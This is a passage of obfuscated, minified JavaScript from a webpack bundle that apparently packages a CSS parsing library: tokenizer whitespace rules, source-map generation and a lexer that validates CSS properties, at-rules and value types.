Object[WJ(0xdff)](V[WJ(0x1062)]))WJ(0x5f8)==typeof(z[WJ(0xfb6)]||z)&&y[WJ(0xff7)](P,z[WJ(0xfb6)]||z);return function(X,D){const Wi=WJ;let k='',N=0x0,Q={'node'(B){const WR=a2e;if(!y[WR(0xb94)](B[WR(0xabe)]))throw new Error(WR(0xeae)+B[WR(0xabe)]);y[WR(0x7c6)](B[WR(0xabe)])[WR(0x223)](g,B);},'tokenBefore':W[Wi(0x870)],'token'(B,v){const Wx=Wi;N=this[Wx(0x59a)](N,B,v),this[Wx(0x666)](v,B,!0x1),B===w['_i']&&v[Wx(0x461)](0x0)===m&&this[Wx(0x666)]('\x0a',w['M$'],!0x0);},'emit'(B){k+=B;},'result':()=>k};D&&(Wi(0x5f8)==typeof D[Wi(0x409)]&&(Q=D[Wi(0x409)](Q)),D[Wi(0xd1d)]&&(Q=(0x0,M['f'])(Q)),D[Wi(0x30a)]in W&&(Q[Wi(0x59a)]=W[D[Wi(0x30a)]]));const g={'node':B=>Q[Wi(0x1062)](B),'children':d,'token':(B,v)=>Q[Wi(0x30d)](B,v),'tokenize':u};return Q[Wi(0x1062)](X),Q[Wi(0xa0d)]();};}},0x153d:(O,H,U)=>{'use strict';const Wj=a2e;U['d'](H,{'f':()=>W});var w=U(0xf1);const M=new Set([Wj(0xce4),Wj(0xbe5),Wj(0x6a5)]);function W(m){const WT=Wj,V=new w['x'](),y={'line':0x1,'column':0x0},P={'line':0x0,'column':0x0},z={'line':0x1,'column':0x0},X={'generated':z};let D=0x1,k=0x0,N=!0x1;const Q=m[WT(0x1062)];m[WT(0x1062)]=function(v){const Wb=WT;if(v[Wb(0xda2)]&&v[Wb(0xda2)][Wb(0xd05)]&&M[Wb(0xb94)](v[Wb(0xabe)])){const L=v[Wb(0xda2)][Wb(0xd05)][Wb(0x27f)],E=v[Wb(0xda2)][Wb(0xd05)][Wb(0x228)]-0x1;P[Wb(0x27f)]===L&&P[Wb(0x228)]===E||(P[Wb(0x27f)]=L,P[Wb(0x228)]=E,y[Wb(0x27f)]=D,y[Wb(0x228)]=k,N&&(N=!0x1,y[Wb(0x27f)]===z[Wb(0x27f)]&&y[Wb(0x228)]===z[Wb(0x228)]||V[Wb(0x7fb)](X)),N=!0x0,V[Wb(0x7fb)]({'source':v[Wb(0xda2)][Wb(0x5cd)],'original':P,'generated':y}));}Q[Wb(0x223)](this,v),N&&M[Wb(0xb94)](v[Wb(0xabe)])&&(z[Wb(0x27f)]=D,z[Wb(0x228)]=k);};const g=m[WT(0x666)];m[WT(0x666)]=function(v,L,E){const WA=WT;for(let C=0x0;C<v[WA(0x334)];C++)0xa===v[WA(0x461)](C)?(D++,k=0x0):k++;g(v,L,E);};const B=m[WT(0xa0d)];return m[WT(0xa0d)]=function(){const Wc=WT;return N&&V[Wc(0x7fb)](X),{'css':B(),'map':V};},m;}},0x1725:(O,H,U)=>{'use strict';const WY=a2e;U['r'](H),U['d'](H,{'safe':()=>p,'spec':()=>u});var w=U(0x11ac);const M=(V,y)=>{const WK=a2e;if(V===w['_i']&&(V=y),WK(0xd2b)==typeof V){const P=V[WK(0x461)](0x0);return P>0x7f?0x8000:P<<0x8;}return V;},W=[[w['Vy'],w['Vy']],[w['Vy'],w['zt']],[w['Vy'],w['s0']],[w['Vy'],w['VY']],[w['Vy'],'-'],[w['Vy'],w['wN']],[w['Vy'],w['Ne']],[w['Vy'],w['fg']],[w['Vy'],w['zG']],[w['Vy'],w['AJ']],[w['zu'],w['Vy']],[w['zu'],w['zt']],[w['zu'],w['s0']],[w['zu'],w['VY']],[w['zu'],'-'],[w['zu'],w['wN']],[w['zu'],w['Ne']],[w['zu'],w['fg']],[w['zu'],w['zG']],[w['Vw'],w['Vy']],[w['Vw'],w['zt']],[w['Vw'],w['s0']],[w['Vw'],w['VY']],[w['Vw'],'-'],[w['Vw'],w['wN']],[w['Vw'],w['Ne']],[w['Vw'],w['fg']],[w['Vw'],w['zG']],[w['fg'],w['Vy']],[w['fg'],w['zt']],[w['fg'],w['s0']],[w['fg'],w['VY']],[w['fg'],'-'],[w['fg'],w['wN']],[w['fg'],w['Ne']],[w['fg'],w['fg']],[w['fg'],w['zG']],['#',w['Vy']],['#',w['zt']],['#',w['s0']],['#',w['VY']],['#','-'],['#',w['wN']],['#',w['Ne']],['#',w['fg']],['#',w['zG']],['-',w['Vy']],['-',w['zt']],['-',w['s0']],['-',w['VY']],['-','-'],['-',w['wN']],['-',w['Ne']],['-',w['fg']],['-',w['zG']],[w['wN'],w['Vy']],[w['wN'],w['zt']],[w['wN'],w['s0']],[w['wN'],w['VY']],[w['wN'],w['wN']],[w['wN'],w['Ne']],[w['wN'],w['fg']],[w['wN'],'%'],[w['wN'],w['zG']],['@',w['Vy']],['@',w['zt']],['@',w['s0']],['@',w['VY']],['@','-'],['@',w['zG']],['.',w['wN']],['.',w['Ne']],['.',w['fg']],['+',w['wN']],['+',w['Ne']],['+',w['fg']],['/','*']],m=W[WY(0x783)]([[w['Vy'],w['Vw']],[w['fg'],w['Vw']],[w['Vw'],w['Vw']],[w['zu'],w['AJ']],[w['zu'],w['Qf']],[w['zu'],w['Qx']],[w['Ne'],w['Ne']],[w['Ne'],w['fg']],[w['Ne'],w['zt']],[w['Ne'],'-'],[w['no'],w['Vy']],[w['no'],w['zt']],[w['no'],w['Ne']],[w['no'],w['fg']],[w['no'],w['Vw']],[w['no'],'-']]);function d(V){const WF=WY,y=new Set(V[WF(0xb9c)](([P,z])=>M(P)<<0x10|M(z)));return function(P,z,X){const m0=WF,D=M(z,X),k=X[m0(0x461)](0x0);return(0x2d===k&&z!==w['Vy']&&z!==w['zt']&&z!==w['zG']||0x2b===k?y[m0(0xb94)](P<<0x10|k<<0x8):y[m0(0xb94)](P<<0x10|D))&&this[m0(0x666)]('\x20',w['M$'],!0x0),D;};}const u=d(W),p=d(m);},0xf26:(O,H,U)=>{'use strict';U['d'](H,{'GG':()=>z,'cM':()=>V,'qg':()=>W});var w=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:M,parse:W,generate:V,lexer:y,createLexer:P,walk:z,find:X,findLast:D,findAll:k,toPlainObject:N,fromPlainObject:Q,fork:B}=w['A'];},0x1d09:(O,H,U)=>{'use strict';const m6=a2e;U['d'](H,{'J':()=>I});var M=U(0x209d),W=U(0xc8c),V=U(0x1304),P=U(0x13ba),z=U(0xec0),X=U(0x268e),D=U(0x2507),k=U(0x2613),N=U(0x16e6),Q=U(0x11e),B=U(0x193f),v=U(0x2342);function L(G,q,J){const m1=a2e,R={};for(const x in G)G[x][m1(0x108b)]&&(R[x]=J?G[x][m1(0x108b)]:(0x0,X['cM'])(G[x][m1(0x108b)],{'compact':q}));return R;}function E(G,q,J){const m2=a2e,R={};for(const [x,j]of Object[m2(0xdff)](G))R[x]={'prelude':j[m2(0x500)]&&(J?j[m2(0x500)][m2(0x108b)]:(0x0,X['cM'])(j[m2(0x500)][m2(0x108b)],{'compact':q})),'descriptors':j[m2(0xbf8)]&&L(j[m2(0xbf8)],q,J)};return R;}function C(G,q,J){return{'matched':G,'iterations':J,'error':q,...Q};}function S(G,q,J,R){const m3=a2e,x=(0x0,D['A'])(J,G[m3(0x108b)]);let j;return function(T){const m4=m3;for(let A=0x0;A<T[m4(0x334)];A++)if(m4(0x955)===T[A][m4(0x5cb)][m4(0x1002)]())return!0x0;return!0x1;}(x)?C(null,new Error(m3(0x5fb))):(R&&(j=(0x0,N['wg'])(x,G[m3(0xf77)],G)),R&&j[m3(0xfa6)]||(j=(0x0,N['wg'])(x,q[m3(0xfa6)],G),j[m3(0xfa6)])?C(j[m3(0xfa6)],null,j[m3(0x5c3)]):C(null,new M['F'](j[m3(0xa28)],q[m3(0x108b)],J,j),j[m3(0x5c3)]));}class I{constructor(G,q,J){const m5=a2e;if(this[m5(0x5b7)]=V['v'],this[m5(0x108b)]=q,this[m5(0x8d2)]=!0x1,this[m5(0xe47)]={...z},this[m5(0xa43)]=Object[m5(0xcf5)](null),this[m5(0x36b)]=Object[m5(0xcf5)](null),this[m5(0x853)]=Object[m5(0xcf5)](null),this[m5(0xf36)]=J||(0x0,v['y'])(G),G){if(G[m5(0x5b7)]&&(this[m5(0x5b7)]=G[m5(0x5b7)]),G[m5(0xe47)]){for(const R of Object[m5(0x314)](z))Array[m5(0x73a)](G[m5(0xe47)][R])&&(this[m5(0xe47)][R]=G[m5(0xe47)][R]);}if(G[m5(0x853)]){for(const [x,j]of Object[m5(0xdff)](G[m5(0x853)]))this[m5(0x29a)](x,j);}if(G[m5(0x8d2)]){this[m5(0x8d2)]=!0x0;for(const [T,A]of Object[m5(0xdff)]((0x0,P['JH'])(this[m5(0xe47)])))this[m5(0x29a)](T,A);}if(G[m5(0xa43)]){for(const [K,Y]of Object[m5(0xdff)](G[m5(0xa43)]))this[m5(0xfb1)](K,Y);}if(G[m5(0x36b)]){for(const [F,t0]of Object[m5(0xdff)](G[m5(0x36b)]))this[m5(0x66b)](F,t0);}}this[m5(0xf77)]=(0x0,k['gt'])(this[m5(0x5b7)][m5(0x595)](m5(0xed9)));}[m6(0xa19)](G){const m8=m6;function q(x,j){const m7=a2e;R[m7(0x32e)]({'node':x,'message':j});}const J=this[m8(0xf36)],R=[];return this[m8(0x108b)][m8(0xba7)](G,function(x){const m9=m8;J[m9(0x749)](x[m9(0xabe)])?J[x[m9(0xabe)]][m9(0x241)](x,q):q(x,m9(0x225)+x[m9(0xabe)]+'`');}),!!R[m8(0x334)]&&R;}[m6(0x380)](G,q,J,R=null){const mt=m6,x={'type':q,'name':J},j={'type':q,'name':J,'parent':R,'serializable':mt(0xd2b)==typeof G||G&&mt(0xd2b)==typeof G[mt(0xabe)],'syntax':null,'match':null,'matchRef':null};return mt(0x5f8)==typeof G?j[mt(0xfa6)]=(0x0,k['gt'])(G,x):(mt(0xd2b)==typeof G?Object[mt(0x6ab)](j,mt(0x108b),{'get':()=>(Object[mt(0x6ab)](j,mt(0x108b),{'value':(0x0,X['qg'])(G)}),j[mt(0x108b)])}):j[mt(0x108b)]=G,Object[mt(0x6ab)](j,mt(0xfa6),{'get':()=>(Object[mt(0x6ab)](j,mt(0xfa6),{'value':(0x0,k['gt'])(j[mt(0x108b)],x)}),j[mt(0xfa6)])}),mt(0x88d)===q&&Object[mt(0x6ab)](j,mt(0x657),{'get'(){const me=mt,T=j[me(0x108b)],A=function(K){const mr=me,Y=K[mr(0x77f)][0x0];return!0x1===K[mr(0xdc9)]&&0x1===K[mr(0x77f)][mr(0x334)]&&mr(0x8f6)===Y[mr(0xabe)]&&!0x0===Y[mr(0xc0c)];}(T)?(0x0,k['gt'])({...T,'terms':[T[me(0x77f)][0x0][me(0xa3d)]]},x):null;return Object[me(0x6ab)](j,me(0x657),{'value':A}),A;}})),j;}[m6(0xfb1)](G,q){const mZ=m6;q&&(this[mZ(0xa43)][G]={'type':mZ(0xce4),'name':G,'prelude':q[mZ(0x500)]?this[mZ(0x380)](q[mZ(0x500)],mZ(0x7e1),G):null,'descriptors':q[mZ(0xbf8)]?Object[mZ(0x314)](q[mZ(0xbf8)])[mZ(0xc18)]((J,R)=>(J[R]=this[mZ(0x380)](q[mZ(0xbf8)][R],mZ(0xa79),R,G),J),Object[mZ(0xcf5)](null)):null});}[m6(0x66b)](G,q){const mO=m6;q&&(this[mO(0x36b)][G]=this[mO(0x380)](q,mO(0x88d),G));}[m6(0x29a)](G,q){const mH=m6;q&&(this[mH(0x853)][G]=this[mH(0x380)](q,mH(0xe79),G));}[m6(0x34a)](G){const mU=m6;if(!this[mU(0xaa5)](G))return new M['B'](mU(0x352),'@'+G);}[m6(0x53e)](G,q){const mw=m6,J=this[mw(0x34a)](G);if(J)return J;const R=this[mw(0xaa5)](G);return!R[mw(0x500)]&&q?new SyntaxError(mw(0xe0b)+G+mw(0x606)):!R[mw(0x500)]||q||S(this,R[mw(0x500)],'',!0x1)[mw(0xe6d)]?void 0x0:new SyntaxError(mw(0xe0b)+G+mw(0x81d));}[m6(0x1023)](G,q){const mM=m6,J=this[mM(0x34a)](G);if(J)return J;const R=this[mM(0xaa5)](G),x=W['Si'](q);return R[mM(0xbf8)]?R[mM(0xbf8)][x[mM(0x633)]]||R[mM(0xbf8)][x[mM(0x71c)]]?void 0x0:new M['B'](mM(0x46f),q):new SyntaxError(mM(0xe0b)+G+mM(0x1026));}[m6(0x109c)](G){const mW=m6;if(!this[mW(0x76e)](G))return new M['B'](mW(0x778),G);}[m6(0xb07)](G,q){const mm=m6,J=this[mm(0x53e)](G,q);if(J)return C(null,J);const R=this[mm(0xaa5)](G);return R[mm(0x500)]?S(this,R[mm(0x500)],q||'',!0x1):C(null,null);}[m6(0x5a0)](G,q,J){const md=m6,R=this[md(0x1023)](G,q);if(R)return C(null,R);const x=this[md(0xaa5)](G),j=W['Si'](q);return S(this,x[md(0xbf8)][j[md(0x633)]]||x[md(0xbf8)][j[md(0x71c)]],J,!0x1);}[m6(0xa9f)](G){const mu=m6;return mu(0x6a5)!==G[mu(0xabe)]?C(null,new Error(mu(0x3ec))):this[mu(0x756)](G[mu(0x55d)],G[mu(0x5cb)]);}[m6(0x756)](G,q){const mp=m6;if(W['MZ'](G)[mp(0xb88)])return C(null,new Error(mp(0xc8d)));const J=this[mp(0x109c)](G);return J?C(null,J):S(this,this[mp(0x76e)](G),q,!0x0);}[m6(0x8cb)](G,q){const mV=m6,J=this[mV(0x3d3)](G);return J?S(this,J,q,!0x1):C(null,new M['B'](mV(0x6eb),G));}[m6(0xfa6)](G,q){const mn=m6;return mn(0xd2b)==typeof G||G&&G[mn(0xabe)]?(mn(0xd2b)!=typeof G&&G[mn(0xfa6)]||(G=this[mn(0x380)](G,mn(0xe79),mn(0x4b4))),S(this,G,q,!0x1)):C(null,new M['B'](mn(0x1079)));}[m6(0xf64)](G,q,J,R){const my=m6;return(0x0,B['V'])(this,q,this[my(0x756)](G,q),J,R);}[m6(0x983)](G,q,J){const mP=m6;return(0x0,B['V'])(this,G[mP(0x5cb)],this[mP(0xa9f)](G),q,J);}[m6(0x851)](G,q,J){const ml=m6,R=[];return this[ml(0x108b)][ml(0xba7)](G,{'visit':ml(0x6a5),'enter':x=>{const mz=ml;R[mz(0x32e)][mz(0x455)](R,this[mz(0x983)](x,q,J));}}),R;}[m6(0xaa5)](G,q=!0x0){const mX=m6,J=W['Si'](G);return(J[mX(0xb3d)]&&q?this[mX(0xa43)][J[mX(0x633)]]||this[mX(0xa43)][J[mX(0x71c)]]:this[mX(0xa43)][J[mX(0x633)]])||null;}[m6(0x100b)](G,q=!0x0){const mD=m6,J=this[mD(0xaa5)](G,q);return J&&J[mD(0x500)]||null;}[m6(0x692)](G,q){const mk=m6;return this[mk(0xa43)][mk(0x749)](G)&&this[mk(0xa43)][mk(0x345)]&&this[mk(0xa43)][G][mk(0x345)][q]||null;}[m6(0x76e)](G,q=!0x0){const mN=m6,J=W['MZ'](G);return(J[mN(0xb3d)]&&q?this[mN(0x36b)][J[mN(0x633)]]||this[mN(0x36b)][J[mN(0x71c)]]:this[mN(0x36b)][J[mN(0x633)]])||null;}[m6(0x3d3)](G){const mQ=m6;return hasOwnProperty[mQ(0x223)](this[mQ(0x853)],G)?this[mQ(0x853)][G]:null;}[m6(0xc5e)](){const mv=m6;function G(A,K){return K?'<'+A+'>':'<\x27'+A+'\x27>';}function q(A,K,Y,F){const mg=a2e;if(Y[mg(0xb94)](K))return Y[mg(0x7c6)](K);Y[mg(0xff7)](K,!0x1),null!==F[mg(0x108b)]&&(0x0,X['GG'])(F[mg(0x108b)],function(t0){const mB=mg;if(mB(0xe79)!==t0[mB(0xabe)]&&mB(0x88d)!==t0[mB(0xabe)])return;const t1=mB(0xe79)===t0[mB(0xabe)]?A[mB(0x853)]:A[mB(0x36b)],t2=mB(0xe79)===t0[mB(0xabe)]?R:x;hasOwnProperty[mB(0x223)](t1,t0[mB(0x633)])?q(A,t0[mB(0x633)],t2,t1[t0[mB(0x633)]])&&(J[mB(0x32e)](G(K,Y===R)+mB(0x985)+G(t0[mB(0x633)],mB(0xe79)===t0[mB(0xabe)])),Y[mB(0xff7)](K,!0x0)):(J[mB(0x32e)](G(K,Y===R)+mB(0xbb6)+G(t0[mB(0x633)],mB(0xe79)===t0[mB(0xabe)])),Y[mB(0xff7)](K,!0x0));},this);}const J=[];let R=new Map(),x=new Map();for(const A in this[mv(0x853)])q(this,A,R,this[mv(0x853)][A]);for(const K in this[mv(0x36b)])q(this,K,x,this[mv(0x36b)][K]);const j=[...R[mv(0x314)]()][mv(0xf06)](Y=>R[mv(0x7c6)](Y)),T=[...x[mv(0x314)]()][mv(0xf06)](Y=>x[mv(0x7c6)](Y));return j[mv(0x334)]||T[mv(0x334)]?{'errors':J,'types':j,'properties':T}:null;}[m6(0x8ca)](G,q){const mL=m6;return{'generic':this[mL(0x8d2)],'cssWideKeywords':this[mL(0x5b7)],'units':this[mL(0xe47)],'types':L(this[mL(0x853)],!q,G),'properties':L(this[mL(0x36b)],!q,G),'atrules':E(this[mL(0xa43)],!q,G)};}[m6(0x988)](){const mh=m6;return JSON[mh(0x572)](this[mh(0x8ca)]());}}},0x209d:(O,H,U)=>{'use strict';U['d'](H,{'B':()=>u,'F':()=>p});var w=U(0x192b),M=U(0x24ff);const W={'offset':0x0,'line':0x1,'column':0x1};function m(V,y){const mE=a2e,P=V&&V[mE(0xda2)]&&V[mE(0xda2)][y];return P?mE(0x27f)in P?d(P):P:null;}function d({offset:V,line:y,column:P},z){const mC=a2e,X={'offset':V,'line':y,'column':P};if(z){const D=z[mC(0xd57)](/\n|\r\n?|\f/);X[mC(0x4b6)]+=z[mC(0x334)],X[mC(0x27f)]+=D[mC(0x334)]-0x1,X[mC(0x228)]=0x1===D[mC(0x334)]?X[mC(0x228)]+z[mC(0x334)]:D[mC(0x525)]()[mC(0x334)]+0x1;}return X;}const u=function(V,y){const ms=a2e,P=(0x0,w['a'])(ms(0x425),V+(y?'\x20`'+y+'`':''));return P[ms(0x682)]=y,P;},p=function(V,y,P,z){const mS=a2e,X=(0x0,w['a'])(mS(0xdec),V),{css:D,mismatchOffset:k,mismatchLength:N,start:Q,end:g}=function(B,v){const mo=mS,L=B[mo(0x56c)],E=B[mo(0x28e)],C=E<L[mo(0x334)]&&L[E][mo(0x1062)]||null,S=C!==v?C:null;let f,I,G=0x0,q=0x0,J=0x0,R='';for(let x=0x0;x<L[mo(0x334)];x++){const j=L[x][mo(0x5cb)];x===E&&(q=j[mo(0x334)],G=R[mo(0x334)]),null!==S&&L[x][mo(0x1062)]===S&&(x<=E?J++:J=0x0),R+=j;}return E===L[mo(0x334)]||J>0x1?(f=m(S||v,mo(0x557))||d(W,R),I=d(f)):(f=m(S,mo(0xd05))||d(m(v,mo(0xd05))||W,R[mo(0xc2a)](0x0,G)),I=m(S,mo(0x557))||d(f,R[mo(0x744)](G,q))),{'css':R,'mismatchOffset':G,'mismatchLength':q,'start':f,'end':I};}(z,P);return X[mS(0xd88)]=V,X[mS(0x108b)]=y?(0x0,M['c'])(y):mS(0x963),X[mS(0x559)]=D,X[mS(0x71e)]=k,X[mS(0xdd1)]=N,X[mS(0x578)]=V+mS(0xd8c)+X[mS(0x108b)]+mS(0xecf)+(D||mS(0xebf))+mS(0xc2c)+new Array(X[mS(0x71e)]+0x1)[mS(0x595)]('-')+'^',Object[mS(0x467)](X,Q),X[mS(0xda2)]={'source':P&&P[mS(0xda2)]&&P[mS(0xda2)][mS(0x5cd)]||mS(0x975),'start':Q,'end':g},X;};},0x4a:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>k});var w=U(0x11ac);const M=0x2b,W=0x2d,m=0x6e,V=!0x0,y=!0x1;function P(N,Q){const mf=a2e;return null!==N&&N[mf(0xabe)]===w['_i']&&N[mf(0x5cb)][mf(0x461)](0x0)===Q;}function z(N,Q,g){const mI=a2e;for(;null!==N&&(N[mI(0xabe)]===w['M$']||N[mI(0xabe)]===w['Mw']);)N=g(++Q);return Q;}function X(N,Q,g,B){const ma=a2e;if(!N)return 0x0;const v=N[ma(0x5cb)][ma(0x461)](Q);if(v===M||v===W){if(g)return 0x0;Q++;}for(;Q<N[ma(0x5cb)][ma(0x334)];Q++)if(!(0x0,w['yp'])(N[ma(0x5cb)][ma(0x461)](Q)))return 0x0;return B+0x1;}function D(N,Q,g){const mG=a2e;let B=!0x1,v=z(N,Q,g);if(null===(N=g(v)))return Q;if(N[mG(0xabe)]!==w['wN']){if(!P(N,M)&&!P(N,W))return Q;if(B=!0x0,v=z(g(++v),v,g),null===(N=g(v))||N[mG(0xabe)]!==w['wN'])return 0x0;}if(!B){const L=N[mG(0x5cb)][mG(0x461)](0x0);if(L!==M&&L!==W)return 0x0;}return X(N,B?0x0:0x1,B,v);}function k(N,Q){const mq=a2e;let g=0x0;if(!N)return 0x0;if(N[mq(0xabe)]===w['wN'])return X(N,0x0,y,g);if(N[mq(0xabe)]===w['Vy']&&N[mq(0x5cb)][mq(0x461)](0x0)===W){if(!(0x0,w['Nb'])(N[mq(0x5cb)],0x1,m))return 0x0;switch(N[mq(0x5cb)][mq(0x334)]){case 0x2:return D(Q(++g),g,Q);case 0x3:return N[mq(0x5cb)][mq(0x461)](0x2)!==W?0x0:(g=z(Q(++g),g,Q),X(N=Q(g),0x0,V,g));default:return N[mq(0x5cb)][mq(0x461)](0x2)!==W?0x0:X(N,0x3,V,g);}}else{if(N[mq(0xabe)]===w['Vy']||P(N,M)&&Q(g+0x1)[mq(0xabe)]===w['Vy']){if(N[mq(0xabe)]!==w['Vy']&&(N=Q(++g)),null===N||!(0x0,w['Nb'])(N[mq(0x5cb)],0x0,m))return 0x0;switch(N[mq(0x5cb)][mq(0x334)]){case 0x1:return D(Q(++g),g,Q);case 0x2:return N[mq(0x5cb)][mq(0x461)](0x1)!==W?0x0:(g=z(Q(++g),g,Q),X(N=Q(g),0x0,V,g));default:return N[mq(0x5cb)][mq(0x461)](0x1)!==W?0x0:X(N,0x2,V,g);}}else{if(N[mq(0xabe)]===w['fg']){let B=N[mq(0x5cb)][mq(0x461)](0x0),v=B===M||B===W?0x1:0x0,L=v;for(;L<N[mq(0x5cb)][mq(0x334)]&&(0x0,w['yp'])(N[mq(0x5cb)][mq(0x461)](L));L++);return L===v?0x0:(0x0,w['Nb'])(N[mq(0x5cb)],L,m)?L+0x1===N[mq(0x5cb)][mq(0x334)]?D(Q(++g),g,Q):N[mq(0x5cb)][mq(0x461)](L+0x1)!==W?0x0:L+0x2===N[mq(0x5cb)][mq(0x334)]?(g=z(Q(++g),g,Q),X(N=Q(g),0x0,V,g)):X(N,L+0x2,V,g):0x0;}}}return 0x0;}},0x1304:(O,H,U)=>{'use strict';const mJ=a2e;U['d'](H,{'v':()=>w});const w=[mJ(0xcd0),mJ(0x9fc),mJ(0xace),mJ(0x2c6),mJ(0x652)];},0x1807:(O,H,U)=>{'use strict';U['d'](H,{'A':()=>z});var w=U(0x11ac);const M=0x2b,W=0x2d,m=0x3f,p=0x75;function V(X,D){const mR=a2e;return null!==X&&X[mR(0xabe)]===w['_i']&&X[mR(0x5cb)][mR(0x461)](0x0)===D;}function y(X,D,k){const mi=a2e;let N=0x0;for(let Q=D;Q<X[mi(0x5cb)][mi(0x334)];Q++){const g=X[mi(0x5cb)][mi(0x461)](Q);if(g===W&&k&&0x0!==N)return y(X,D+N+0x1,!0x1),0x6;if(!(0x0,w['tB'])(g))return 0x0;if(++N>0x6)return 0x0;}return N;}function P(X,D,k){if(!X)return 0x0;for(;V(k(D),m);){if(++X>0x6)return 0x0;D++;}return D;}function z(X,D){const mx=a2e;let k=0x0;if(null===X||X[mx(0xabe)]!==w['Vy']||!(0x0,w['Nb'])(X[mx(0x5cb)],0x0,p))return 0x0;if(null===(X=D(++k)))return 0x0;if(V(X,M))return null===(X=D(++k))?0x0:X[mx(0xabe)]===w['Vy']?P(y(X,0x0,!0x0),++k,D):V(X,m)?P(0x1,++k,D):0x0;if(X[mx(0xabe)]===w['wN']){const N=y(X,0x1,!0x0);return 0x0===N?0x0:null===(X=D(++k))?k:X[mx(0xabe)]===w['fg']||X[mx(0xabe)]===w['wN']?function(Q,g){const mj=mx;return Q[mj(0x5cb)][mj(0x461)](0x0)===g;}(X,W)&&y(X,0x1,!0x1)?k+0x1:0x0:P(N,k,D);}return X[mx(0xabe)]===w['fg']?P(y(X,0x1,!0x0),++k,D):0x0;}},0x13ba:(O,H,U)=>{'use strict';const mT=a2e;U['d'](H,{'JH':()=>x});var M=U(0x1304),W=U(0x4a),V=U(0x1807),P=U(0x11ac);const z=[mT(0x72f),mT(0x8ae),mT(0xbc3)],X=new Map([[P['zt'],P['no']],[P['AJ'],P['no']],[P['hk'],P['Oh']],[P['X6'],P['Q0']]]);function D(j,T){const mb=mT;return T<j[mb(0x334)]?j[mb(0x461)](T):0x0;}function N(j,T){const mA=mT;return(0x0,P['$C'])(j,0x0,j[mA(0x334)],T);}function Q(j,T){const mc=mT;for(let A=0x0;A<T[mc(0x334)];A++)if(N(j,T[A]))return!0x0;return!0x1;}function B(j,T){const mK=mT;return T===j[mK(0x334)]-0x2&&0x5c===D(j,T)&&(0x0,P['yp'])(D(j,T+0x1));}function L(j,T,A){const mY=mT;if(j&&mY(0x919)===j[mY(0xabe)]){const K=Number(void 0x0!==A&&A!==T[mY(0x334)]?T[mY(0x744)](0x0,A):T);if(isNaN(K))return!0x0;if(null!==j[mY(0xb08)]&&K<j[mY(0xb08)]&&mY(0xd2b)!=typeof j[mY(0xb08)])return!0x0;if(null!==j[mY(0xae1)]&&K>j[mY(0xae1)]&&mY(0xd2b)!=typeof j[mY(0xae1)])return!0x0;}return!0x1;}function E(j){return function(T,A,K){const mF=a2e;return null===T?0x0:T[mF(0xabe)]===P['zt']&&Q(T[mF(0x5cb)],z)?function(Y,F){const d0=mF;let t0=0x0,t1=[],t2=0x0;t3:do{switch(Y[d0(0xabe)]){case P['Q0']:case P['no']:case P['Oh']:if(Y[d0(0xabe)]!==t0)break t3;if(t0=t1[d0(0x525)](),0x0===t1[d0(0x334)]){t2++;break t3;}break;case P['zt']:case P['AJ']:case P['hk']:case P['X6']:t1[d0(0x32e)](t0),t0=X[d0(0x7c6)](Y[d0(0xabe)]);}t2++;}while(Y=F(t2));return t2;}(T,A):j(T,A,K);};}function C(j){return function(T){const d1=a2e;return null===T||T[d1(0xabe)]!==j?0x0:0x1;};}function S(j){const d2=mT;return null===j||j[d2(0xabe)]!==P['Vy']||0x2d!==D(j[d2(0x5cb)],0x0)||0x2d!==D(j[d2(0x5cb)],0x1)?0x0:0x1;}function I(j){return j&&(j=new Set(j)),function(T,A,K){const d3=a2e;if(null===T||T[d3(0xabe)]!==P['fg'])return 0x0;const Y=(0x0,P['yQ'])(T[d3(0x5cb)],0x0);if(null!==j){const F=T[d3(0x5cb)][d3(0x625)]('\x5c',Y),t0=-0x1!==F&&B(T[d3(0x5cb)],F)?T[d3(0x5cb)][d3(0x25f)](Y,F):T[d3(0x5cb)][d3(0x744)](Y);if(!0x1===j[d3(0xb94)](t0[d3(0x1002)]()))return 0x0;}return L(K,T[d3(0x5cb)],Y)?0x0:0x1;};}function G(j){const d4=mT;return d4(0x5f8)!=typeof j&&(j=function(){return 0x0;}),function(T,A,K){const d5=d4;return null!==T&&T[d5(0xabe)]===P['wN']&&0x0===Number(T[d5(0x5cb)])?0x1:j(T,A,K);};}const q={'ident-token':C(P['Vy']),'function-token':C(P['zt']),'at-keyword-token':C(P['zu']),'hash-token':C(P['Vw']),'string-token':C(P['Qf']),'bad-string-token':C(P['Fg']),'url-token':C(P['s0']),'bad-url-token':C(P['VY']),'delim-token':C(P['_i']),'number-token':C(P['wN']),'percentage-token':C(P['Ne']),'dimension-token':C(P['fg']),'whitespace-token':C(P['M$']),'CDO-token':C(P['lh']),'CDC-token':C(P['zG']),'colon-token':C(P['Qx']),'semicolon-token':C(P['Qq']),'comma-token':C(P['A9']),'[-token':C(P['hk']),']-token':C(P['Oh']),'(-token':C(P['AJ']),')-token':C(P['no']),'{-token':C(P['X6']),'}-token':C(P['Q0'])},J={'string':C(P['Qf']),'ident':C(P['Vy']),'percentage':E(function(j,T,A){const d6=mT;return null===j||j[d6(0xabe)]!==P['Ne']||L(A,j[d6(0x5cb)],j[d6(0x5cb)][d6(0x334)]-0x1)?0x0:0x1;}),'zero':G(),'number':E(function(j,T,A){const d7=mT;if(null===j)return 0x0;const K=(0x0,P['yQ'])(j[d7(0x5cb)],0x0);return K===j[d7(0x5cb)][d7(0x334)]||B(j[d7(0x5cb)],K)?L(A,j[d7(0x5cb)],K)?0x0:0x1:0x0;}),'integer':E(function(j,T,A){const d8=mT;if(null===j||j[d8(0xabe)]!==P['wN'])return 0x0;let K=0x2b===D(j[d8(0x5cb)],0x0)||0x2d===D(j[d8(0x5cb)],0x0)?0x1:0x0;for(;K<j[d8(0x5cb)][d8(0x334)];K++)if(!(0x0,P['yp'])(D(j[d8(0x5cb)],K)))return 0x0;return L(A,j[d8(0x5cb)],K)?0x0:0x1;}),'custom-ident':function(j){const d9=mT;if(null===j||j[d9(0xabe)]!==P['Vy'])return 0x0;const T=j[d9(0x5cb)][d9(0x1002)]();return Q(T,M['v'])||N(T,d9(0xd0d))?0x0:0x1;},'dashed-ident':S,'custom-property-name':function(j){const dt=mT;return S(j)?'--'===j[dt(0x5cb)]?0x0:0x1:0x0;},'hex-color':function(j){const de=mT;if(null===j||j[de(0xabe)]!==P['Vw'])return 0x0;const T=j[de(0x5cb)][de(0x334)];if(0x4!==T&&0x5!==T&&0x7!==T&&0x9!==T)return 